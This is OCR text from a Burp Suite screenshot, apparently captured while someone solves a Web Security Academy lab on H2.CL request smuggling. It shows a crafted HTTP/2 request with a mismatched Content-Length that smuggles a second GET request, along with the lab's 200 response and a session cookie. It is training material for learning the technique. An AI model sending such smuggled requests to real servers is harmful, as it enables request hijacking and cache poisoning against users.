 Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setti
Extensions Learn InQL Intruder
3 × 4 × +
Send Cancel < > Target: https://0a19003803f69a0f80661c9f009e0016.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2\r\n
2 Host: 0a19003803f69a0f80661c9f009e0016.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 5\r\n
5 \r\n
6 x=1\r\n
7 GET /ashjifbasuifbasfbnuaisbfuiabsf HTTP/1.1\r\n
8 X-ignore: x
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=A1zDeo7jjiTwpyA3ToC7SAWl0oRsVHqV; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8855
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
H2.CL request smuggling